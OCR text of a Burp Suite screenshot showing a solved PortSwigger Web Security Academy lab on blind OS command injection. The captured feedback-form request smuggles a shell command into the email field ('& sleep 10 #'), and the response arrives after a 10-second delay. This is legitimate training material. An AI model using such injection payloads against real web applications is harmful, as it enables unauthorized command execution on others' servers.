 Activities
Burp Suite Community Edition
Դեկ 21 00:25
My Acc
Lab: Bli
Blind
https://0aa8006e04838
Web Security
Academy
Blind OS
command
injection with time
delays
LAB Solved
Back to lab description
Congratulations, you
solved the lab!
Share your skills!
Continue learning
Home | Submit feedback
Submit feedback
Name:
Email:
Subject:
Message:
Burp Suite Community Edition v2024.10.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Settings
Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < > Target: https://0aa8006e048387a483ef330c006f0... HTTP/2
Request
Pretty Raw Hex \n
1 POST /feedback/submit HTTP/2
2 Host:
0aa8006e048387a483ef330c006f0019.web-security-acade
my.net
3 Cookie: session=9rQxqny1sMrOdSEdYLyoCcaKEQl3BFMR
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64;
rv:133.0) Gecko/20100101 Firefox/133.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 114
10 Origin:
https://0aa8006e048387a483ef330c006f0019.web-securi
ty-academy.net
11 Referer:
https://0aa8006e048387a483ef330c006f0019.web-securi
ty-academy.net/feedback
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 csrf=nUPNxK9VuzcfrEWDCe2CmFWmxxdZaOKx&name=sona&
email=sona%40gmail.com%26+sleep+10+%23&subject=
subject&message=msg
Search
0 highlights
Response
Pretty Raw \n
1 HTTP/2 200 OK
2 Content-Type:
application/json;
charset=utf-8
3 X-Frame-Options:
SAMEORIGIN
4 Content-Length: 2
5
6 {
}
0 highlights
Inspector
Notes
Done
114 bytes | 10,192 millis
Event log All issues
Memory: 133.9MB